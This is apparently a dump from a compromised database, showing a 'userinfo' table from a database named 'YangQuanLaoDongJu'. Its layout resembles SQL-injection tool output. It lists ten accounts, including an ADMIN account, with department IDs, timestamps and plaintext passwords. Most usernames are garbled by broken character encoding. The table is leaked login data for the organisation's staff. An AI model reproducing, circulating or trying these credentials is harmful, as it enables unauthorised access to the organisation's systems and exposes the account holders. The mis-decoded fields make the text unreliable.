 Database: YangQuanLaoDongJu
Table: userinfo
[10 entries]
| ID | DepartmentID | nDate | UserName | PassWord |
| 1 | 1 | 2008-01-17 17:47:57 | ADMIN | yq!@#$% |
| 13 | 1 | 2008-12-26 11:36:07 | ?\xee?\xad?\xe7 | 2296818 |
| 12 | 1 | 2008-12-26 11:35:10 | \xb8\xdf\xce\xc4?\xdc | 2296818 |
| 11 | 1 | 2008-12-23 09:29:44 | WD | wdwzgl |
| 70 | 1 | 2014-05-08 15:54:12 | ?????\xfc | 2296818 |
| 15 | 1 | 2008-12-26 11:37:38 | \xc1??\xdd?? | 2296805 |
| 16 | 1 | 2008-12-26 11:38:16 | ?\xee\xd6??\xfc | 2296801 |
| 17 | 1 | 2008-12-26 11:38:56 | ???\xe7?\xe4 | 2296800 |
| 36 | 2 | 2009-05-04 15:07:59 | \xcd???\xc1? | 03531176 |
| 28 | 3 | 2009-01-13 15:12:09 | ??\xd3??? | 6830229 |